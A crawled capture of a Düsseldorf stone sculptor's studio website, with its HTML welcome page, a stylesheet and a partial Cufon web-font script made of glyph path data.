

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.obrez-schmidt.de/hallo.html
body_size: 2411
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Atelier Steinzeit, Ingeborg Obrez-Schmidt, Achenbachstraße 155, 40237 Düsseldorf, Tel: 0211-966 54 77﻿" />
<meta name="keywords" content="" />
<meta name="google-site-verification" content="twTZNarX5zt5mmeUErqRdYfSRzhHPXFranQDXgQucGY" />
<title>Atelier Steinzeit - Ingeborg Obrez Schmidt - Steinbildhauerei Düsseldorf-HALLO</title>
<link rel="stylesheet" href="plugins/slideshow2/css/slideshow.css" type="text/css" media="all" />
<link rel="stylesheet" type="text/css" href="tl_files/obrez-schmidt/css/base.css" media="screen" />
<link rel="stylesheet" type="text/css" href="tl_files/obrez-schmidt/css/obrez-schmidt.css" media="screen" />
<link type="text/css" rel="stylesheet" href="system/scripts/88afb6235d94.css" media="all" />
<script type="text/javascript" src="system/scripts/e53a815ab435.js"></script>
<script type="text/javascript" src="tl_files/obrez-schmidt/js/cufon-yui.js"></script>
<script type="text/javascript" src="tl_files/obrez-schmidt/js/day-reg_400.font.js"></script>
<script type="text/javascript">
                        Cufon.replace('#divNavigation, #divFooter, h1', { fontFamily: 'day-reg', hover: true });
</script>
</head>
<body >
<div id="divWrapper">
<div id="divContainer" class="container_16">
<div id="divNavigation" class="grid_4"> 
<!-- indexer::stop -->
<div class="mod_navigation block">

<a href="hallo.html#skipNavigation1" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="active first"><span class="active first">HALLO</span></li>
<li class="sibling"><a href="atelier.html" title="ATELIER" class="sibling">ATELIER</a></li>
<li class="sibling"><a href="philosophie.html" title="PHILOSOPHIE" class="sibling">PHILOSOPHIE</a></li>
<li class="sibling"><a href="werke.html" title="WERKE" class="sibling">WERKE</a></li>
<li class="submenu sibling"><a href="spreewaldatelier-2019-internationales-bildhauersymposium.html" title="SYMPOSIEN/AUSSTELLUNGEN" class="submenu sibling">SYMPOSIEN/AUSSTELLUNGEN</a>
<ul class="level_2">
<li class="first"><a href="spreewaldatelier-2019-internationales-bildhauersymposium.html" title="Spreewaldatelier 2019" class="first">Spreewaldatelier 2019</a></li>
<li><a href="kunst-und-kuenstlichkeit-2019.html" title="Kunst und Künstlichkeit, 2019">Kunst und Künstlichkeit, 2019</a></li>
<li><a href="und-ewig-fliesst-der-alltag-2017.html" title="Und ewig fließt der Alltag, 2017">Und ewig fließt der Alltag, 2017</a></li>
<li><a href="berlin-buch-2015.html" title="Berlin-Buch, 2015">Berlin-Buch, 2015</a></li>
<li><a href="krabatstein-2013.html" title="Krabatstein, 2013">Krabatstein, 2013</a></li>
<li><a href="en-sur-schweiz.html" title="En Sur, CH 2011">En Sur, CH 2011</a></li>
<li><a href="huetscheroda-2012.html" title="Hütscheroda, DE 2012">Hütscheroda, DE 2012</a></li>
<li><a href="internationales-obernkirchener-bildhauersymposium-2012.html" title="Internationales Obernkirchener Bildhauersymposium 2012">Internationales Obernkirchener Bildhauersymposium 2012</a></li>
<li class="last"><a href="bildhauersymposium-schoeneiche.html" title="Bildhauersymposium Schöneiche" class="last">Bildhauersymposium Schöneiche</a></li>
</ul>
</li>
<li class="sibling"><a href="temine.html" title="TERMINE" class="sibling">TERMINE</a></li>
<li class="sibling"><a href="kleine-steinkunde.html" title="KLEINE STEINKUNDE" class="sibling">KLEINE STEINKUNDE</a></li>
<li class="submenu sibling last"><a href="kontakt.html" title="KONTAKT" class="submenu sibling last">KONTAKT</a>
<ul class="level_2">
<li class="impressum first"><a href="impressum.html" title="Impressum" class="impressum first">Impressum</a></li>
<li class="impressum last"><a href="datenschutz.html" title="Datenschutz" class="impressum last">Datenschutz</a></li>
</ul>
</li>
</ul>

<a id="skipNavigation1" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->

<img src="tl_files/obrez-schmidt/img/obrez-schmidt-logo.png" width="80" height="153" class="logo-left" alt="Ingeborg Obrez Schmidt - Logo" /> </div>
<div id="divContent" class="grid_12"> 
<div class="header"></div>
<div class="mod_article block" id="home">

<div class="ce_image home-logo block">

<div class="image_container">
<img src="tl_files/obrez-schmidt/img/obrez-schmidt-home-logo.png" width="80" height="118" alt="Atelier Steinzeit Logo" />
</div>

</div>

<div class="ce_image block">

<div class="image_container">
<img src="tl_files/obrez-schmidt/img/home/2022/kunstpunkte-2022.jpg" width="700" height="450" alt="" />
</div>

</div>

<div class="ce_text block" style="margin-top:20px; margin-bottom:20px;">

<hr />
</div>

<div class="ce_text block">

<h1>Herzlich Willkommen im Atelier Steinzeit!</h1>
</div>

<div class="ce_text block">

<p>Hallohallo und herzlich willkommen in meinem Steinbildhauer-Atelier!<br  />Sie interessieren sich für das Material Stein? Dann schauen Sie sich doch ein bisschen um.<a href="werke.html"><span><br  />Hier</span></a> finden Sie eine Auswahl meiner Arbeiten. Von meinem Atelier können Sie sich <a href="atelier.html"><span>hier</span></a> ein Bild machen.</p>
<p>Ich freue mich natürlich auch sehr über Ihren persönlichen Besuch – 
immer, wenn das Tor offen ist oder auch einfach nach telefonischer 
Absprache.</p>
<p>Wollten Sie schon immer mal reinhauen? Lust auf einen Bildhauerkurs? 
Sprechen Sie mich an!</p>
<p><strong>Herzlich</strong><strong>, Ingeborg Obrez-Schmidt</strong></p>
</div>

</div>
 </div>
  </div>
</div>
<div id="divBtm"></div>

<script type="text/javascript" src="plugins/slimbox/js/slimbox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Slimbox.scanPage = function() {
  $$(document.links).filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  }).slimbox({
    // Put custom options here
  }, null, function(el) {
    return (this == el) || ((this.rel.length > 8) && (this.rel == el.rel));
  });
};
window.addEvent('domready', Slimbox.scanPage);
/* ]]> */
</script>

<script type="text/javascript" src="plugins/mediabox/1.4.6/js/mediabox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Mediabox.scanPage = function() {
  var links = $$('a').filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  });
  $$(links).mediabox({/* Put custom options here */}, null, function(el) {
    var rel0 = this.rel.replace(/[[]|]/gi,' ');
    var relsize = rel0.split(' ');
    return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
  });
};
window.addEvent('domready', Mediabox.scanPage);
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.obrez-schmidt.de/tl_files/obrez-schmidt/css/obrez-schmidt.css
body_size: 6893
content:
* {
  margin:0;
  padding:0;
}


html,body {
	font-family: Helvetica, Verdana, Arial, sans-serif;
	font-size: 13px;
	line-height:15px;
	color: #000;
	background-image: url(../img/obrez-schmidt-bg.jpg);
	background-repeat: repeat;
	background-position: 0px 0px;
	background-color: #FFFFFF;


}




#divWrapper {
	background: url(../img/obrez-schmidt-wbg.png) repeat-y;
	width: 1020px;
margin: auto; /* Div soll zentriert werden */
min-height: 100%; /* Mindesth�he f�r moderne Browser */
height:auto !important; /* Important Regel f�r moderne Browser */
height:100%; /* Mindesth�he f�r den IE */
overflow: hidden !important; /* FF Scroll-leiste */ 

}

#divContent {

}

div .mod_navigation block {
	margin:0;
	padding:0;
}

#divNavigation ul  {
	margin:0;
	padding:0;
	list-style:none;
	text-align: left;
}


#divNavigation ul li {
font-size:14px;

padding:17px 0px 16px 0px;
	border-bottom:1px dotted #ccc; 

}


#divNavigation ul li.first {
font-size:14px;
padding:0px 0px 17px 0px;
margin:0;
	border-bottom:1px dotted #ccc; 

}

#divNavigation ul li a {

margin:0px;
	padding:0px;
}


#divNavigation ul li.active, #divNavigation ul li a.trail {
color:#dec587;
}


#divWrapper #divContainer #divNavigation .level_2  {
border: none;
padding: 10PX 0 0px 0;
margin:0;
}


#divWrapper #divContainer #divNavigation .level_2 li  {
border: none;
padding:0;
margin:0 0 10px 0;
}

a:link {
	text-decoration: none;
	color: #000;
}
a:visited {
	text-decoration: none;
	color: #000;
}
a:active {
	text-decoration: none;
	color: #000;
}
a:hover {
	text-decoration: none;
	color: #bc9449;
}

.hidden {
display:none;
}

#divContent a {
	text-decoration: underline;
	color: #bc9449;
}



h1 {
font-size:22px;
line-height: 1.3em;
padding:20px 0px 15px 0px;
margin:0;
color:#000;
}

p {
font-size:13px;
line-height:21px;
margin-bottom:10px;

}

h2,h3,h4,h5 {
padding:0;
margin:0 0 10px 0;
font-size:14px;
line-height: 18px;
color:#000;
font-weight:bold;

}
.logo-left {
float:left;
margin-top:40px;
}



#divNavigation {
	
}



.header {
height:75px;
background: url(../img/obrez-schmidt-header.png);
background-repeat: repeat-x;
background-position: 0px 16px;
}

#divFooter ul li {
display:inline;
font-size:11px;
line-height:12px;

font-weight:bold;
text-align:right;


}

#divFooter ul {


	list-style:none;
	text-align: right;
	padding-top:35px;
	margin:15px 0 0 0;
}


#divFooter {
background: url(../img/obrez-schmidt-footer.png);
background-repeat: repeat-x;
background-position: 0px 20px  ;

}

#divBtm {
background: url(../img/obrez-schmidt-wbg-b.png);
background-repeat: no-repeat;
background-position: 0 0  ;
height:40px;
margin:0 auto;
width:1020px;
}


#divFooter.mod_customnav ul {

float:right;
}


#divFooter.mod_customnav li {
	float:left;
}

#divFooter.mod_customnav a {
	display:block;
	padding:0px 5px 0px 5px;
	border-left:1px solid #868f95;
	font-weight:normal;
	text-decoration:none;
	font-size:10px;
	color:#000;
	letter-spacing:0.04em;

}
#divFooter.mod_customnav a:hover, #divFooter.mod_customnav a.trail, #divFooter.mod_customnav li .active {
	display:block;
	padding:0px 5px 0px 5px;
	border-left:1px solid #868f95;
	font-weight:normal;
	text-decoration:none;
	font-size:10px;
	color:#dec587;
	letter-spacing:0.04em;
}


#divFooter.mod_customnav a:hover {
	color:#9a9fa3;
}


#divFooter.mod_customnav li .first, #divFooter.mod_customnav li .first:hover {
	border-left:0px;
}



.home-logo {
position:absolute;
top:0;
left:590px;
z-index:1000;
}

#kontaktform {
text-align:left;
	padding:20px 35px 20px 35px;
	border:1px dotted #ccc; 
}


#kontaktform .textarea {
height:95px;
width:370px;
}


#kontaktform .text {
width:370px;
}


.textarea, .textfield, .text, .submit, .captcha {


	height:20px;

}

#disclaimer {
font-size:10px;
line-height:14px;
margin-bottom:10px;
}


.submit {
background-color:#dec587;
color:#fff;
padding:5px;
font-weight:bold;
	width:100px;
	height:30px;
	cursor:pointer;
}

.t-feld {
font-size:10px;}


/* Style sheet form */


label {
	font-weight:normal;
	font-size:11px;
}
.checkbox_container label, .radio_container label {
	font-weight:normal;
}
.tableless label {
	display:block;
	margin-top:1.5em;
	padding-bottom:3px;
}
.tableless .checkbox_container label, .tableless .radio_container label {
	display:inline;
}
input[type="text"], input[type="password"], textarea {
	padding:2px;
	border:1px solid #ccc;
	color:#444;
}
input[type="text"], input[type="password"] {
	width:75%;
}

input[type="text"]:focus, input[type="password"]:focus, textarea:focus {
	background-color:#fdf7f0;
	border-color:#e4790f !important;
}
select {
	padding:1px;
	border:1px solid #ccc;
	color:#444;
}
.checkbox_container span, .radio_container span {
	display:block;
}
.checkbox_container+br, .radio_container+br {
	display:none;
}
.checkbox_container label, .checkbox_container input {
	vertical-align:middle;
}
.tableless input[type="checkbox"], x:-moz-any-link {
top:-2px;
position:relative;
}
.submit_container {
	margin-top:1em;
	margin-bottom:1em;
}
form table td {
	padding-top:3px;
	padding-bottom:3px;
}
form table td:first-child {
	width:25%;
	padding-top:6px;
	padding-right:18px;
	padding-bottom:0;
	text-align:right;
}
.tableform table {
	width:100%;
	margin-top:1.5em;
	margin-bottom:0;
}
.tableform .formbody, .tableless .formbody {
	width:94%;
	overflow:hidden;
	margin-top:1em;
	margin-bottom:2em;

}
.tableless .formbody {
	padding-top:0;
}
fieldset {
	margin-top:1em;
	border-top:1px dotted #ddd;
}
legend {
	padding-right:6px;
	background-color:#f9f9f9;
	color:#e4790f;
}
fieldset table {
	width:60%;
	margin-top:1em !important;
	margin-bottom:1em !important;
}
fieldset table td:first-child {
	width:140px;
	text-align:left;
}
span.mandatory {
	font-weight:bold;
	color:#c00;
}
p.confirm, p.tl_confirm {
	font-size:16px;
	color:#629300;
}
p.error {
	margin-bottom:6px;
	font-weight:bold;
	font-size:11px;
	color:#c00;
}
input[type="text"].error, input[type="password"].error, textarea.error {
	background-color:#ffd;
	border-color:#c00 !important;
}
input.captcha {
	width:48px;
	margin-right:6px;
}
span.captcha_text {
	font-weight:normal;
	color:#444;
}
*:first-child+html span.captcha_text {
	top:-3px;
	position:relative;
}
form .service {
	margin-bottom:1.5em;
}
form .service h3 {
	margin-top:1.5em;
}
form .service p {
	text-align:left;
	line-height:1.5;
}
form .service label {
	margin-top:6px;
}


hr {
border: none;
border-bottom: #ccc dotted 1px;
}

#show_1,
#show_1 .slideshow-images {
  width: 600px;
  height: 500px;
}
#show_1 .slideshow-thumbnails {
  width: 100px;
  height: 500px;
  left: auto;
  bottom: auto;
  right: -100px;
  top: 0;
}
#show_1 .slideshow-thumbnails ul {
  width: 100px;
  height: auto;
}
#show_1 .slideshow-thumbnails li {
  height: 100px;
  display: block;
  float: none;
}
#show_1 .slideshow-thumbnails a {
  width: 100px;
  height: 100px;
  margin: 0;
  float: none;
  display: table-cell;
  padding: 10px 10px;
  vertical-align: middle;
}
#show_1 .slideshow-thumbnails img {
  margin: 0 auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.obrez-schmidt.de/tl_files/obrez-schmidt/js/day-reg_400.font.js
body_size: 33903
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * 2002, Fredrick Nader. All rights reserved. apostrophe@apostrophiclab.com
 * 
 * Manufacturer:
 * F. M. Nader
 * 
 * Designer:
 * Fredrick Nader
 * 
 * Vendor URL:
 * mailto:apostrophe@apostrophiclab.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"143,78v6,21,-19,29,-30,17r1,-81v2,-16,-12,-17,-25,-15v-27,-1,-63,6,-85,-1v27,-60,78,-100,108,-158v6,-8,31,-12,30,4r0,131v8,16,61,-10,62,17v-3,16,-35,3,-53,7v-6,1,-7,2,-8,8r0,71xm41,-19v34,-8,85,18,73,-31r0,-82v-26,37,-57,68,-80,108v-1,3,5,5,7,5","w":208,"k":{"9":4,"7":23,"6":14,"5":18,"0":9,"-":27}},{"d":"116,73v-39,1,-67,-7,-67,-44r0,-97v0,-24,-22,-30,-41,-36v19,-6,41,-12,41,-36r0,-77v0,-37,28,-45,67,-44v7,1,6,13,0,14v-26,0,-43,5,-43,32v0,42,15,105,-25,111v45,7,25,84,25,131v0,27,17,32,43,32v3,0,4,3,4,7v1,3,-2,8,-4,7","w":123},{"d":"50,-270v11,-1,20,8,20,19v0,11,-9,20,-20,20v-9,0,-19,-10,-19,-19v0,-11,8,-20,19,-20xm14,-140v10,-11,37,-26,52,-25r0,161v0,52,-25,83,-62,99v5,-30,45,-49,34,-102r0,-109v3,-19,-18,-14,-24,-24","w":97},{"d":"48,-165v11,0,20,12,21,22v0,12,-12,28,-25,23v-12,1,-18,-11,-18,-22v0,-14,8,-23,22,-23xm44,-39v46,2,37,79,6,91v-8,4,-23,22,-30,8v15,-12,42,-26,31,-54v-10,-8,-32,-7,-33,-24v-1,-11,15,-21,26,-21","w":92},{"d":"183,-6v93,-13,86,-173,31,-221v-23,-31,-95,-36,-123,-5v-63,70,-23,243,92,226xm157,-267v84,0,140,52,140,136v0,84,-56,141,-142,141v-83,0,-133,-54,-133,-137v0,-85,51,-140,135,-140","w":318,"k":{"\u00dc":5,"\u00c4":22,"Y":36,"X":27,"W":27,"V":27,"U":5,"R":23,"N":14,"M":13,"L":18,"K":11,"I":5,"H":11,"F":11,"D":11,"B":14,"A":22,"\/":18}},{"d":"236,-55v-8,19,-3,52,-21,57r-198,0v-5,0,-6,-9,0,-10v61,-1,38,-91,37,-152r-1,-71v1,-21,-32,-10,-38,-24v37,-14,125,-1,186,-5v12,4,8,44,1,56v-15,-17,-15,-51,-61,-42v-32,-4,-54,-1,-53,36r1,65v23,7,87,12,83,-25v0,-5,11,-9,11,-2r0,77v0,4,-2,6,-5,6v-6,-2,-6,-13,-8,-19v-2,-29,-56,-26,-80,-17v0,32,-9,89,9,110v41,5,110,14,119,-26v5,-8,10,-22,18,-14","w":241,"k":{"y":7,"w":7,"v":7,"Y":11,"V":11,"D":5}},{"d":"43,-129v9,43,81,36,81,87v0,31,-24,49,-56,50v-31,1,-57,-11,-46,-51v4,-2,8,0,8,4v8,16,13,35,37,35v18,0,29,-11,29,-29v-9,-43,-77,-33,-78,-84v-1,-35,21,-47,54,-50v27,-2,51,23,33,48v-9,-14,-15,-37,-40,-36v-14,0,-25,12,-22,26","w":138,"k":{"y":5,"w":5,"v":5}},{"d":"87,-38v-4,24,16,30,33,29v8,-1,8,11,2,11r-105,1v-6,-1,-5,-10,1,-11v29,1,35,-19,35,-52r0,-159v0,-20,-9,-29,-28,-29v-5,-1,-10,-2,-10,-8v19,-12,66,0,104,-4v3,0,6,1,6,4v-3,20,-47,-4,-37,39v-2,22,0,48,-1,71v14,24,78,3,126,11v25,-3,8,-60,11,-96v1,-17,-20,-13,-33,-18v-7,-9,3,-12,14,-11v29,4,65,-2,91,2v4,2,5,10,-3,9v-55,-6,-33,76,-33,123v0,30,-1,60,-1,90v-1,20,13,23,29,26v8,-2,14,11,6,13r-56,-2v-17,-2,-47,9,-54,-4v0,-7,6,-7,13,-7v44,3,28,-59,28,-99v0,-11,-9,-12,-22,-11r-97,0v-9,0,-19,2,-19,12r0,70","w":311,"k":{"\u00fc":7,"\u00f6":7,"\u00d6":11,"y":7,"u":7,"o":7,"e":7,"Q":11,"O":11,"G":14,"C":14}},{"d":"121,-81r-101,-77v1,-4,2,-8,2,-14v50,25,81,55,129,80r0,23r-130,78v-1,-6,-5,-8,-4,-15"},{"d":"100,-167v23,0,49,5,51,26v1,9,-5,13,-13,13v-20,-2,-22,-28,-43,-28v-37,0,-45,35,-49,71v-7,63,67,92,103,52v5,23,-31,41,-59,41v-47,0,-72,-35,-72,-83v0,-54,30,-92,82,-92"},{"d":"21,-137v15,-9,29,-25,47,-27r1,22v14,-19,77,-41,78,6v0,16,-24,21,-28,5v-2,-7,-3,-16,-12,-16v-19,0,-38,11,-38,30r0,92v1,15,16,17,31,18v2,0,3,2,3,6v-6,10,-29,1,-41,1v-16,0,-42,10,-49,-3v9,-9,32,-5,27,-32v2,-25,-1,-50,0,-76v1,-16,-14,-16,-19,-26","w":151,"k":{"\u00f6":4,"q":4,"o":4,"l":5,".":44,"-":4,",":45}},{"d":"99,-146v45,2,77,-11,77,-55v0,-36,-28,-52,-67,-49v-37,2,-17,63,-22,98v1,4,6,6,12,6xm128,-12v41,0,65,-22,65,-60v0,-49,-40,-66,-95,-62v-6,1,-11,1,-11,9v3,51,-17,113,41,113xm167,-147v33,11,63,30,64,71v0,93,-110,79,-204,79v-7,0,-14,-1,-14,-8v10,-12,45,1,38,-30r2,-191v5,-27,-26,-16,-37,-28v3,-11,26,-6,39,-6v70,0,156,-9,156,60v0,29,-21,46,-44,53","w":248,"k":{"\u00c4":4,"Y":18,"X":9,"W":18,"V":18,"L":11,"K":14,"J":14,"I":14,"E":14,"D":14,"B":14,"A":4}},{"d":"139,-60v-21,18,2,54,28,36v19,-7,27,-30,22,-57v-17,7,-36,9,-50,21xm188,-28v-15,27,-92,47,-86,-8v4,-41,52,-45,88,-58v0,-29,3,-60,-27,-60v-38,0,-27,49,-60,39v-1,-38,44,-60,83,-55v50,6,31,78,31,130v0,12,3,14,12,15v33,-4,46,-43,46,-76v0,-64,-44,-103,-109,-103v-75,0,-116,52,-116,126v0,74,46,119,118,119v36,0,67,-12,85,-32r16,4v-35,47,-132,62,-186,22v-34,-26,-63,-58,-61,-118v3,-84,60,-138,144,-138v75,0,128,42,128,117v0,52,-25,97,-77,101v-17,1,-26,-12,-29,-25","w":315},{"d":"102,-135v42,0,69,-13,68,-56v-1,-37,-22,-58,-61,-58v-40,-1,-15,59,-22,103v-2,10,5,11,15,11xm13,-4v12,-11,39,-4,39,-29r1,-196v3,-25,-32,-12,-39,-25v14,-17,75,1,114,-7v46,2,79,23,79,71v0,36,-29,50,-54,64v45,37,45,122,114,134v3,1,4,2,4,4v0,9,-19,8,-29,6v-63,-9,-81,-70,-106,-118v-7,-13,-18,-23,-38,-23v-11,0,-10,3,-10,14v0,44,-20,108,40,101v5,8,-1,12,-12,11v-32,-2,-64,-2,-96,0v-6,0,-7,-1,-7,-7","w":258,"k":{"\u00d6":27,"y":13,"w":11,"v":13,"]":32,"Y":47,"W":36,"V":40,"T":27,"Q":27,"O":27,"G":32,"C":27,"-":22,"*":32}},{"d":"107,-124v33,-3,63,-20,62,-61v-1,-41,-27,-67,-70,-63v-33,33,-14,137,-14,217v0,20,21,21,39,24v5,2,1,3,1,7v-29,6,-71,-4,-106,3v-4,0,-6,-4,-6,-8v11,-9,37,-6,37,-29r1,-196v5,-26,-35,-7,-38,-25v19,-14,60,-7,96,-7v56,0,97,22,97,76v0,48,-35,75,-85,76v-11,0,-14,-3,-14,-14","w":222,"k":{"\u00f6":16,"\u00e4":11,"\u00c4":40,"s":7,"r":5,"o":16,"n":5,"m":5,"l":5,"k":5,"i":5,"h":5,"g":11,"e":16,"d":16,"c":16,"a":11,"H":14,"A":40,"\/":27,".":68,"-":22,",":67}},{"d":"116,-285v32,-4,64,31,28,43v-15,0,-10,-20,-26,-22v-54,-18,-58,53,-52,104v15,1,35,-2,47,2v5,22,-25,12,-46,14v-5,30,-3,76,-3,115v0,13,7,20,19,21v12,-3,19,11,4,11v-25,0,-49,-1,-75,0v-3,0,-4,-2,-4,-4v5,-13,28,-4,28,-27r-1,-115v-11,-2,-32,5,-26,-13v6,-2,13,-5,21,-5v13,1,6,-20,7,-29v6,-52,25,-89,79,-95","w":121,"k":{"s":4,"i":13,"g":5,"d":4,"?":-54,"!":-41}},{"d":"218,-244v-11,1,-27,-5,-19,-16r82,0v3,1,5,3,5,5v0,11,-16,10,-25,12v-41,37,30,213,-59,242v-74,25,-161,9,-160,-88r2,-132v1,-19,-10,-29,-32,-27v-4,0,-7,-1,-7,-5v5,-16,37,-4,53,-5r56,-2v7,0,6,11,0,12v-61,1,-34,100,-34,164v0,48,22,75,71,75v101,0,76,-108,81,-203v0,-15,-1,-31,-14,-32","w":292,"k":{"\u00fc":5,"\u00f6":7,"\u00e4":4,"\u00d6":13,"\u00c4":11,"y":4,"w":4,"v":4,"u":5,"o":7,"i":7,"g":5,"e":5,"a":4,"Q":13,"O":13,"K":7,"E":4,"C":7,"A":11,"\/":27}},{"d":"50,-114v24,3,71,10,70,-12v0,-19,-12,-31,-31,-31v-24,0,-38,19,-39,43xm88,-167v40,-1,65,25,61,66v-31,3,-68,0,-101,1v-7,40,10,88,57,85v23,4,31,-17,46,-15v-11,22,-31,37,-62,37v-46,0,-71,-31,-71,-77v0,-51,18,-96,70,-97","w":165,"k":{")":18}},{"w":102},{"d":"49,-83v-4,55,58,90,94,54v-3,-50,15,-123,-37,-123v-39,0,-54,29,-57,69xm144,-245v4,-19,-37,-13,-16,-28v16,2,37,-14,45,-5r-1,256v-2,17,21,2,27,12v-9,12,-36,15,-54,17v-5,-5,2,-19,-4,-23v-44,41,-123,12,-123,-54v0,-67,62,-109,123,-83v6,-23,3,-61,3,-92","w":211,"k":{"w":5,"v":5}},{"d":"286,-102v2,39,-19,99,23,97v3,0,4,1,4,4v-17,11,-53,-3,-84,4v-2,-1,-2,-4,-1,-8v46,4,25,-61,29,-103v5,-46,-61,-44,-77,-17v-3,32,-3,68,-3,104v0,19,36,8,27,23r-82,0v-5,-16,35,-5,27,-33v-2,-47,17,-114,-37,-114v-57,0,-41,72,-40,126v0,14,34,6,24,21r-78,1v-2,0,-6,-3,-5,-6v42,-4,29,-69,29,-116v5,-19,-31,-14,-12,-29v14,-4,30,-23,44,-16r0,24v21,-31,90,-38,103,4v17,-16,35,-36,70,-29v28,6,37,30,39,63","w":322,"k":{"\u00fc":11,"y":11,"w":11,"v":11,"u":11,"p":5,"*":18}},{"d":"121,-253v-20,9,-46,6,-37,49v-4,119,25,271,-76,294v-2,0,-6,-2,-5,-6v0,-3,2,-8,5,-8v57,-24,42,-124,41,-205r-1,-105v1,-21,-36,-4,-40,-21v-1,-4,4,-5,7,-5r66,2v14,1,36,-8,40,5","w":128,"k":{"\u00fc":7,"\u00f6":9,"\u00e4":9,"\u00c4":9,"y":4,"w":4,"u":7,"s":7,"r":7,"o":9,"i":7,"e":9,"c":11,"a":9,"G":5,"C":11,"A":9,"\/":23,".":23,"-":18,",":18}},{"d":"127,-133v-2,-22,-52,-26,-64,-10r43,101v14,-23,41,-62,21,-91xm213,-161v22,3,64,-10,67,7v-8,7,-24,5,-27,20r-59,139v-32,-7,-24,-76,-50,-95v-20,27,-28,65,-43,95v-19,0,-23,-37,-31,-55r-42,-93v-2,-10,-31,-4,-21,-18v54,-3,114,2,171,-1v7,2,7,11,-2,11v-9,0,-19,1,-21,8v12,35,28,71,43,101v15,-29,29,-64,38,-97v4,-16,-28,-5,-23,-22","w":284,"k":{"\u00f6":11,"\u00e4":5,"s":5,"r":7,"q":11,"o":11,"l":14,"k":13,"i":4,"e":9,"d":9,"c":9,"a":5,"\/":18,".":66,",":59}},{"d":"120,2v-10,-15,34,-6,17,-25v-19,-22,-37,-44,-59,-63v-6,2,-9,-3,-9,4r2,65v0,13,33,6,20,19v-22,0,-44,-3,-67,1v-10,2,-16,-11,-3,-11v28,-2,21,-41,21,-71r0,-162v0,-14,-18,-17,-23,-24v16,-5,34,-22,50,-19v3,60,0,124,0,187v21,4,50,-29,64,-46v0,-10,-29,-7,-18,-18v22,-1,53,0,76,0v3,17,-35,14,-47,28v-14,9,-26,21,-39,32v31,31,52,74,94,93v6,-1,10,10,4,11v-29,-3,-55,0,-83,-1","w":209,"k":{"\u00f6":11,"q":11,"o":11,"e":11,"c":11,"-":22,"*":22}},{"d":"145,-138v3,-16,-28,-7,-24,-22v18,-3,43,0,65,-1v3,0,4,2,4,5v-5,9,-23,10,-26,25r-107,234v-5,5,-15,-1,-15,-8r41,-89v-13,-52,-34,-98,-53,-144v-5,-12,-20,-9,-26,-18v13,-14,50,0,82,-5v15,18,-38,2,-21,30v10,33,23,67,36,96v16,-31,36,-64,44,-103","w":193,"k":{"\u00f6":11,"\u00e4":7,"s":5,"r":7,"q":11,"o":11,"k":14,"h":7,"g":9,"e":11,"d":13,"c":5,"a":7,"\/":18,".":34,",":34}},{"d":"123,-330v27,1,23,39,-1,38v-10,0,-19,-7,-19,-19v0,-11,9,-20,20,-19xm197,-330v11,0,19,8,19,19v0,12,-9,19,-22,19v-10,0,-17,-10,-17,-19v0,-11,9,-20,20,-19xm183,-6v93,-13,86,-173,31,-221v-23,-31,-95,-36,-123,-5v-63,70,-23,243,92,226xm157,-267v84,0,140,52,140,136v0,84,-5